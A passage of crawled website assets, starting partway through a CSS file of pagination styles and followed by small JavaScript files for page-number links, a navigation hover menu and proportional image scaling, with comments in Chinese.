	MARGIN-RIGHT: 2px;
	border: 1px solid red;
}
#Page_Style23 SPAN.current {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	FONT-WEIGHT: bold;
	COLOR: #000;
	BACKGROUND-COLOR: #ffca7d;
	border: 1px solid #e89954;
}
#Page_Style23 SPAN.disabled {
	PADDING: 2px 5px;
	MARGIN-RIGHT: 2px;
	COLOR: #ccc;
	border: 1px solid #ccc;
}
#Page_Style23 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style23 .but{
  padding-bottom:0;
}


/*CSS yahoo2 style pagination*/
#Page_Style24{
  width:100%;
	margin:0px auto;
	FONT-SIZE: 0.85em; 
	FONT-FAMILY: Tahoma,Helvetica,sans-serif; 
	TEXT-ALIGN: center
}
#Page_Style24 ul {
  margin:0;
	font-size: 12px;
  clear:both;
	white-space: nowrap;
}
#Page_Style24 ul li {
	height:22px;
	line-height:22px;
  float:left;
	list-style-type: none;
}
#Page_Style24 A {
	PADDING: 2px 8px;
	MARGIN-RIGHT: 3px;
	BACKGROUND-POSITION: 50% bottom;
	COLOR: #0061de;
	TEXT-DECORATION: none;
	border: 1px solid #ccdbe4;
}
#Page_Style24 A:hover,#Page_Style24 A:active {
	BACKGROUND-IMAGE: none;
	COLOR: #fff;
	BACKGROUND-COLOR: #3666d4;
	border: 1px solid #2b55af;
}
#Page_Style24 SPAN.current {
	PADDING: 2px 6px;
	MARGIN-RIGHT: 3px; 
	FONT-WEIGHT: bold;  
	COLOR: #000; 
}
#Page_Style24 SPAN.disabled {
	DISPLAY: none
}
#Page_Style24 .button{
	FONT-SIZE: 9pt;
	height:18px;
	width:30px;
	line-height:16px;
	background-image: url("inputbg.gif")/*tpa=http://192.168.10.160:11111/LG_img/PageList/inputbg.gif*/;
	background-repeat: repeat-x;
	padding-left:1px;
	border: 1px solid #404040;
}
#Page_Style24 .but{
  padding-bottom:0;
}


.PageInputHight{
/*  height:12px;*/
}

--- FILE ---
content_type: application/javascript
request_url: http://boshengce.com/theme/default/LG_img/PageList/page.js
body_size: 961
content:
//总数，每页数量，总页数，当前页，路径，样式
function LG_pageTurn(rsCount,pageSize,pageCount,pageNo,strParam,sty)
{
	with(document)
	{
		write("<div id=\"Page_Style"+sty+"\">");
		write("<ul>");		
		write("<li>页次:"+pageNo+"/"+pageCount+" 每页:"+pageSize+" 总数:"+rsCount+"</li>");
		write("<li Style=\"float:right;\">");	
		var intSeed = 3;
		var intFrom = pageNo - intSeed;
		if(intFrom < 1)intFrom = 1;
		var intTo = intFrom + intSeed*2;
		if(intTo > pageCount)
		{
			intTo = pageCount;
			if(pageCount > intSeed*2)
				intFrom = intTo - intSeed*2;
			else
				intFrom = 1;
		}
		if(intFrom>1){
			write("<a class=\"but\" title=\"第一页\" href=\"?" + strParam + "1\">1</a>");
			write("<a class=\"but\" title=\"上一页\" href=\"?"+strParam+(pageNo-1)+"\">&lt;&lt;</a>");			
			}
		for(var i = intFrom; i <= intTo; i++)
		{
			if(i == pageNo)
				write("<span style=\"padding-bottom:0;\" class=\"current but\">"+i+"</span>");
			else
				write("<a class=\"but\" href=\"?" + strParam + i + "\">"+i+"</a>");
		}
		if(intTo < pageCount){
			write("<a class=\"but\" title=\"下一页\" href=\"?" + strParam + (pageNo+1) + "\">&gt;&gt;</a>");
			write("<a class=\"but\" title=\"末页\" href=\"?" + strParam + pageCount + "\">"+pageCount+"</a>");			
			}
			
		write("<span> 跳转:<input class=\"PageInputHight\" type=\"text\" size=2 id=\"PageNumber\" value=\"" + pageNo + "\" />");
		write(" <input class=\"button\" onclick=\"location.replace('?" + strParam + "' + document.getElementById('PageNumber').value);\"  type=\"button\" value=\"GO\" /></span>");
		write("</li>");
		write("</ul>");		
		write("</div>");
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://boshengce.com/theme/default/js/common.js
body_size: 244
content:
$(function(){
	$(".nav ul li").hover(function(){
		$(this).children("a").addClass("add_nav");
		$(this).children("ul").stop(true).slideDown(400);
		},
		function(){
		$(this).children("a").removeClass("add_nav");
		$(this).children("ul").stop(true).slideUp(0);
		})
	})




--- FILE ---
content_type: application/javascript
request_url: http://boshengce.com/theme/default/js/Change_Images.js
body_size: 559
content:
// 图片按比例缩放
// 调用：<img src="图片" onload="javascript:DrawImage(this,100,100)">
function DrawImage(ImgD,w,h)
{
	var image = new Image();
	image.src = ImgD.src;
	var iwidth  = w; //定义允许图片宽度，当宽度大于这个值时等比例缩小
	var iheight = h; //定义允许图片高度，当宽度大于这个值时等比例缩小
	
	if(image.width>0 && image.height>0)
	{
		ImgD.width =image.width; 
		ImgD.height=image.height;
		if(image.width/image.height >= iwidth/iheight)
		{
			if(image.width>iwidth)
			{ 
				ImgD.width =iwidth;
				ImgD.height=(image.height*iwidth)/image.width;
			}
		}
		else
		{
			if(image.height>iheight)
			{ 
				ImgD.height=iheight;
				ImgD.width =(image.width*iheight)/image.height; 
			}
		}
	}
}